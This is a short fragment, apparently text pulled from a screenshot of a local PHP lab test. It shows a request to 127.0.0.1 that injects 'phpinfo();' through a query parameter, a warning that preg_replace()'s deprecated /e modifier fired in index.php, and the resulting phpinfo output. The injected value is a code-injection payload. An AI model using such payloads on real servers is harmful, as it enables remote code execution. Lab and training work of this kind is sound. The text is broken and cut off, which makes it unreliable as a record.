 127.0.0.1/?8=phpinfo();
ated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in F:\p_h_p\A_A_A\WWW\index.php on line
PHP Version 5.5.38
php
System Windows NT DESKTOP-9D2GFFP 6.2 build 9200 (Windows 8 Professional Edition) i586